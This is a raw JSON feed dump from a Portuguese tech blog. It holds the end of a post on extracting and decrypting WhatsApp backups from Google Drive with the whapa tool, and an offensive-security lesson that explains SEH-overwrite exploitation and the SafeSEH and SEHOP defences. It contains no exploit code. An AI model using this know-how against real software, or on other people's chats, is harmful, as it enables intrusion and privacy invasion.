target=\"_blank\"\u003Ehttps:\/\/github.com\/limontec\/whapa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe id=\"lbry-iframe\" width=\"560\" height=\"315\" src=\"https:\/\/lbry.tv\/$\/embed\/how-to-extract-your-whatsapp-backup-from\/55fa8497eecfe062acb8a10128c962e2deaf51f7?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ESe o vídeo acima não carregar, \u003Ca href=\"https:\/\/open.lbry.com\/@limontec:3\/how-to-extract-your-whatsapp-backup-from:5?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk\" rel=\"nofollow\" target=\"_blank\"\u003Eclique aqui para assistir\u003C\/a\u003E!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EPara extrair o backup primeiramente tenha certeza de:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003EDesabilitar 2FA em sua conta Google\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003EInstalar o requerimentos do script\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003EConfigurar corretamente o arquivo settings.cfg\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan id=\"docs-internal-guid-c53ee078-7fff-5836-4e6e-5de1e8abc997\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECaso receba algum error relacionado a conexão, feche a janela e abra novamente, mas antes acesse o seguinte site: \u003C\/span\u003E\u003Ca href=\"https:\/\/accounts.google.com\/DisplayUnlockCaptcha\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eaccounts.google.com\/DisplayUnlockCaptcha\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e autorize o acesso, após autorizar tente rodar a ferramenta novamente. Se error persistir, confira se digitou corretamente email e senha no arquivo settings.cfg .\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan style=\"background-color: transparent; color: red; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVale informar que após realizar o procedimento, ative novamente o 2FA em sua conta por segurança.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E[post_ads]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECaso necessite descriptografar o arquivo msgstore.db.crypt12 \u003Ca href=\"https:\/\/www.limontec.com\/2020\/02\/extract-chat-whatsapp-android-no-root.html\" target=\"_blank\"\u003Eclique aqui e saiba mais\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"background-color: transparent; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdquira agora mesmo nosso ebook contendo outros métodos de extração de conversas do WhatsApp, \u003Ca href=\"https:\/\/www.limontec.com\/2020\/01\/ebook-manual-hacker-whatsapp-edicao-2020.html\" target=\"_blank\"\u003Eclique aqui e confira\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EOutras funcionalidades do script:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EO whapa.py é um analisador de banco de dados do whatsapp android que automatiza o processo e apresenta os dados manipulados pelo banco de dados Sqlite de uma maneira que seja compreensível para o analista. Se você copiar o banco de dados \"wa.db\" no mesmo diretório que o script, o número de telefone será exibido junto com o nome.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EPara criar relatórios, a primeira coisa que precisamos fazer é configurar o arquivo \".\/cfg\/settings.cfg\". Por exemplo:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E[report]\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003Elogo =.\/cfg\/logo.png\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003Ecompany = Foo S.L\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003Erecord = 1337\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003Eunit = Research group\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003Eexaminer = limon\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003Enotes = Conversas entre namorados\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EAqui, devemos colocar o logotipo da empresa, o nome da empresa ou unidade, bem como o número de registro, a unidade ou o grupo a que pertencemos, quem é o examinador e também podemos especificar anotações no relatório.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EPara gerar o relatório, devemos especificar a opção \"English\", se queremos que o relatório seja em inglês, e \"ES\", se queremos que o relatório seja em espanhol.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ESe você copiar o banco de dados \"wa.db\" no mesmo diretório que o script, o número de telefone será exibido junto com o nome. Para que o relatório contenha imagens, vídeos, documentos ... você deve copiar a pasta \"WhatsApp \/ Media\" do seu telefone para o diretório whapa, caso contrário, o programa gerará miniaturas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E[post_ads_2]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ESe quisermos imprimir o documento ou criar o relatório em pdf, recomenda-se na opção de impressão -\u0026gt; dimensionar a visualização \u0026lt;= 60% ou 70%, caso contrário, o relatório será exibido muito grande.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EO whamerge é uma ferramenta para juntar backups em um novo banco de dados, para poder ser analisado e obter mais informações, como grupos excluídos, mensagens, etc ...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EAviso: Não ingresse em bancos de dados restaurados com cópias antigas, pois eles repetem os mesmos IDs e a cópia não será feita corretamente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EO whacipher.py é uma ferramenta que permite descriptografar ou criptografar o banco de dados do WhatsApp. Você deve ter a chave do telefone para descriptografar e, adicionalmente, um banco de dados criptografado como referência para criptografar um novo banco de dados.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3166540239770850111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3166540239770850111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/04\/como-extrair-backup-do-whatsapp-do-gdrive.html","title":"Como extrair backup do WhatsApp do Google Drive"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9dtKau-C1AshXO4omJC7byOomRJrj4kzpP4olPBxowgLhiUGBZVCbenf2jX-G_mX49YFGLgl0x1OHAeG4AP_fklmK5wa4igVR_tmP7gOreYiLO28r0mj6siuGNJxNj5QOJMvp3H4nIzdL\/s72-c\/gdrive-wpp.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.limontec.com/feeds/posts/default?alt=json-in-script&max-results=4&start-index=1&callback=_sneeit_0
body_size: 15841
content:
// API callback
_sneeit_0({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248"},"updated":{"$t":"2025-11-15T11:23:03.497-03:00"},"category":[{"term":"Artigo - Tecnologia"},{"term":"Artigo - Games"},{"term":"Artigo - Diversos"},{"term":"#LTCode"},{"term":"root"},{"term":"Criptomoeda"},{"term":"Curiosidades - Tecnologia"},{"term":"Curiosidades - Diversos"},{"term":"WhatsApp"},{"term":"Smartphones - Reviews"},{"term":"#HK"},{"term":"Programar C"},{"term":"Pentest"},{"term":"#ann"},{"term":"Programar Shell"},{"term":"Coluna - Alternative World"},{"term":"VPN"},{"term":"Raspberry Pi"},{"term":"blueteam"},{"term":"Coluna - Tec Line"},{"term":"logica"},{"term":"Coluna - Fail"},{"term":"HN"},{"term":"Programar verilog"},{"term":"Teoria"},{"term":"IA"},{"term":"estudo"},{"term":"autor-thomaz"},{"term":"Programar POO"},{"term":"Programar Python"},{"term":"Review"},{"term":"qradar"},{"term":"Redes"},{"term":"Top Nostalgia"},{"term":"en"},{"term":"Shorty Awards"}],"title":{"type":"text","$t":"Limon Tec"},"subtitle":{"type":"html","$t":"Tutorial, bitcoin, hacking."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.limontec.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1351"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-8968480489025779873"},"published":{"$t":"2025-10-24T19:00:00.001-03:00"},"updated":{"$t":"2025-10-24T19:00:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#LTCode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentest"}],"title":{"type":"text","$t":"[0x1A] STRUCTURED EXCEPTION HANDLER"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s849\/limontec_seguranca_ofensiva_software.png\" style=\"font-family: verdana; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"849\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/w640-h421\/limontec_seguranca_ofensiva_software.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEste tutorial faz parte do GUIA COMPLETO do professional em Segurança Ofensiva de Software,\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Esaiba mais\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 26: Sobrescrita de SEHs\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO Structured Exception Handler (Tratador Estruturado de Exceções) é um mecanismo do Windows para\u0026nbsp;capturar e gerenciar exceções (erros de software).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWYmhDRtBpLEXpP0GL4eoGIgWUTEKXfJqOeEGEkKk8JyjcGUjbJqFbyf0QUnhO74cjj9JFNimh8KdH55bfsy4KTfd_5TxvHxa4jEC9YWzMQVT54eC5k_B_kd6cJNiAyZ-IO9sRY7_U2IwG6xJuesgn-wFlFbO-zXLTKHdsgug0GbTbHr0vpaeRFDGVhLK9\/s642\/lista_SEH.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"642\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWYmhDRtBpLEXpP0GL4eoGIgWUTEKXfJqOeEGEkKk8JyjcGUjbJqFbyf0QUnhO74cjj9JFNimh8KdH55bfsy4KTfd_5TxvHxa4jEC9YWzMQVT54eC5k_B_kd6cJNiAyZ-IO9sRY7_U2IwG6xJuesgn-wFlFbO-zXLTKHdsgug0GbTbHr0vpaeRFDGVhLK9\/w640-h486\/lista_SEH.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEstrutura na Pilha\u003C\/b\u003E: O SEH é implementado como uma lista ligada de registros. Esses registros são anotados na pilha (Stack), localizados logo abaixo do\u0026nbsp;frame da função onde o código com potencial para lançar exceções reside.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EConteúdo do Registro\u003C\/b\u003E: Cada registro SEH na pilha contém dois ponteiros principais:\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO \u003Cb\u003Eendereço do tratador de exceção\u003C\/b\u003E (o código a ser executado em caso de exceção).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO \u003Cb\u003Eendereço do próximo SEH\u003C\/b\u003E na lista ligada.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuncionamento\u003C\/b\u003E: Quando uma exceção é lançada, o Despachador de Exceções (código do sistema operacional) percorre essa lista de tratadores, a partir do topo da pilha, até encontrar o primeiro tratador elegível definido por um filtro.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO principal objetivo da técnica é sobrescrever os ponteiros do SEH através de um buffer overflow. Essa abordagem é usada para desviar o fluxo de execução para um código malicioso (shellcode) antes que a proteção do canário seja checada.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EVantagem sobre o Canary\u003C\/b\u003E: Em um buffer overflow tradicional, sobrescrever o Canary (localizado entre o buffer e os metadados da função) leva à detecção e ao lançamento de uma exceção de segurança quando a função tenta retornar. O ataque SEH Overwrite força o lançamento de uma exceção antes que a função retorne, evitando a checagem do Canary.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EA Estratégia POP POP RET\u003C\/b\u003E: Para garantir que o ataque funcione independentemente do layout da pilha (superando a imprevisibilidade de endereços), o exploit não usa um endereço hardcoded para o shellcode. A técnica envolve:\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpUmA8dg7yQ2uFxEUbH1zH1EfCOZVBnil3AfFZ7uivogfBIJD3ba9uf6LXx73r0zbNC5kfdTy-MaWZS-3RCwB_cYVowdmMuZFbpxpElzdrTdz-w2_Cs5w1MuFimPun8SOry0TyGAgo5EsvkNB8-aE_sOZbw6qG_FJXI5OIwB_-Wnm0SNItT7ZzqnCL5SGH\/s580\/estrutura_exploit_seh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"392\" data-original-width=\"580\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpUmA8dg7yQ2uFxEUbH1zH1EfCOZVBnil3AfFZ7uivogfBIJD3ba9uf6LXx73r0zbNC5kfdTy-MaWZS-3RCwB_cYVowdmMuZFbpxpElzdrTdz-w2_Cs5w1MuFimPun8SOry0TyGAgo5EsvkNB8-aE_sOZbw6qG_FJXI5OIwB_-Wnm0SNItT7ZzqnCL5SGH\/w640-h432\/estrutura_exploit_seh.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ESobrescrever o Endereço do Tratador\u003C\/b\u003E: O atacante preenche o campo do endereço do tratador com o endereço de uma sequência de instruções POP POP RET encontrada em uma biblioteca do sistema.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESobrescrever o Próximo SEH\u003C\/b\u003E: O campo do próximo SEH é sobrescrito com uma instrução de salto curto (JMP SHORT) que aponta para o shellcode injetado na pilha.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EO Desvio\u003C\/b\u003E:\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EO despachador de exceções salta para o endereço POP POP RET.\u003C\/li\u003E\u003Cli\u003EO POP POP desempilha 8 bytes, posicionando o topo da pilha (ESP) exatamente sobre o campo do próximo SEH (o JMP SHORT).\u003C\/li\u003E\u003Cli\u003EO RET (Return) retira o endereço do topo da pilha e desvia a execução para lá, que agora é a instrução JMP SHORT, saltando assim para o shellcode.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ECom o tempo, o sistema operacional Windows implementou proteções para mitigar os ataques SEH Overwrite:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ESafeSEH\u003C\/b\u003E: Exige que os módulos da aplicação sejam compilados com uma lista de tratadores seguros, validando-os na execução.\u003C\/li\u003E\u003Cli\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcug4g1iIdZ7Qdq3U_XWF0raoa2dFOaWn0HorZlxI_zLloksj0opluyf-stoGRdwBjgzjdyRyK4zJzoLYC4qX11Yb8IMSAHlv8xDCro81nuMabo9mlFPavkcAwT_dyPttRZLfW8pyOZMLkSvqvLdOQH5Mrs2oauNawIDB5hGUgGPZl7XOaF05WpiA9Q4eb\/s316\/seh_sentila.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"236\" data-original-width=\"316\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcug4g1iIdZ7Qdq3U_XWF0raoa2dFOaWn0HorZlxI_zLloksj0opluyf-stoGRdwBjgzjdyRyK4zJzoLYC4qX11Yb8IMSAHlv8xDCro81nuMabo9mlFPavkcAwT_dyPttRZLfW8pyOZMLkSvqvLdOQH5Mrs2oauNawIDB5hGUgGPZl7XOaF05WpiA9Q4eb\/s1600\/seh_sentila.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ESEHOP (SEH Overwrite Protection)\u003C\/b\u003E: Introduzido a partir do Windows Vista SP1. Adiciona um registro SEH sentinela (sentinel) inalcançável no final da lista. Durante a execução, o SEHOP checa se o último SEH é o sentinela. Se não for, indica que a lista foi corrompida, e a execução é encerrada. Foi contornado em 2009 sob certas condições.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003EPróxima aula,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Eclique aqui\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/8968480489025779873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/8968480489025779873"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2024\/03\/structured-exception-handler.html","title":"[0x1A] STRUCTURED EXCEPTION 